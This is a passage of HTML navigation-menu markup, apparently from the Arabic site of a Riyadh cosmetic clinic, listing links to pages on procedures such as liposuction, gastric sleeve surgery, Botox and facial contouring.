ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%ad%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأورام الشحمية في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7797" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد البطن</span></a></li></ul></li><li id="menu-item-5030" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5030 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5030 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-7117" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b7%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b5-%d8%a7%d9%84%d9%88%d8%b2%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">التقطير الوريدي لإنقاص الوزن في الرياض السعودية</span></a></li><li id="menu-item-7116" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية في الرياض</span></a></li><li id="menu-item-8953" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%88%d8%b6%d8%b9-%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">وضع بالون المعدة في الرياض</span></a></li><li id="menu-item-8954" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8954 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة ربط المعدة في الرياض</span></a></li><li id="menu-item-5557" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج السمنة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12563 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12563"><ul  class="ubermenu-submenu ubermenu-submenu-id-12563 ubermenu-submenu-type-stack"  ><li id="menu-item-28658" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية شفط الدهون في الرياض</span></a></li><li id="menu-item-7098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ae%d8%b5%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نحت الخصر في الرياض</span></a></li><li id="menu-item-7096" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تكميم المعدة في الرياض</span></a></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية تكميم المعدة في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-9807" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9807 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">موارد</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9807 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-indent"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12564 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12564"><ul  class="ubermenu-submenu ubermenu-submenu-id-12564 ubermenu-submenu-type-stack"  ><li id="menu-item-9812" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a8%d8%b9%d8%af-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%da%a9%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تعليمات بعد حقن البوتکس للوجه في الرياض</span></a></li><li id="menu-item-9814" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li id="menu-item-9821" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عين الثعلب | العيون اللوزية في الرياض</span></a></li><li id="menu-item-9815" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9815 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي باليد – هل هي فعالة؟</span></a></li><li id="menu-item-9816" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%81-%d9%88%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">الكلف والبقع السوداء من الوجه في الرياض</span></a></li><li id="menu-item-9817" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li id="menu-item-9819" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">تشققات البطن للحامل وعلاجها في الرياض</span></a></li><li id="menu-item-10110" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%88%d9%84-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">أفضل أنواع البوتوكس في الرياض</span></a></li><li id="menu-item-9827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li id="menu-item-4365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين</span></a></li><li id="menu-item-9826" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%8a-%d9%85%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تجربتي مع عملية شد البطن والصدر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12565 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12565"><ul  class="ubermenu-submenu ubermenu-submenu-id-12565 ubermenu-submenu-type-stack"  ><li id="menu-item-9823" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">كيفية العناية بالشعر للرجال في الرياض</span></a></li><li id="menu-item-9825" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a5%d8%a8%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الإبط في الرياض| تبييض الإبطين بسرعة</span></a></li><li id="menu-item-10109" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%b1%d9%83%d8%b2-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العيادة الجلدية في الرياض</span></a></li><li id="menu-item-9829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير المؤخرة في الرياض| تكبير المؤخرة والأرداف</span></a></li><li id="menu-item-10123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%b4%d9%83%d9%84-%d9%8a%d8%af%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي بشكل يدوي – هل هو فعال؟</span></a></li><li id="menu-item-10150" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li id="menu-item-8437" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%ae%d8%af-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة دهون الخد في الرياض</span></a></li><li id="menu-item-4357" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a8%d9%84%d9%8a%d9%83%d8%b3%d8%b1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">بلازما بليكسر لشد العين</span></a></li><li id="menu-item-10122" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%b4%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b0%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تجميل شحمة الأذن</span></a></li><li id="menu-item-7927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">رفع الحاجب في الرياض</span></a></li><li id="menu-item-4400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">نحت الوجه</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16511 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16511"><ul  class="ubermenu-submenu ubermenu-submenu-id-16511 ubermenu-submenu-type-stack"  ><li id="menu-item-7928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b1%d9%87%d9%84-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة رأب الجفن في الرياض</span></a></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الذقن في الرياض</span></a></li><li id="menu-item-4379" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4379 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d9%85%d8%a7%d8%b2%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية إجراء الغمازة في الرياض</span></a></li><li id="menu-item-4385" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4385 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية تصغير الذقن في الرياض</span></a></li><li id="menu-item-4289" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4289 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الذقن المزدوجة في الرياض</span></a></li><li id="menu-item-4290" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4290 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">إزالة ندوب الوجه في الرياض | المملكة العربية السعودية</span></a></li><li id="menu-item-4975" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4975 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">العيون</span></a></li><li id="menu-item-4374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4374 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%83%d9%8a%d8%a8%d9%8a%d9%84%d8%a7-%d9%84%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج كيبيلا</span></a></li><li id="menu-item-4364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b4%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تشوهات الوجه</span></a></li><li id="menu-item-4973" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الذقن</span></a></li><li id="menu-item-4378" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب الوجه</span></a></li><li id="menu-item-4288" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 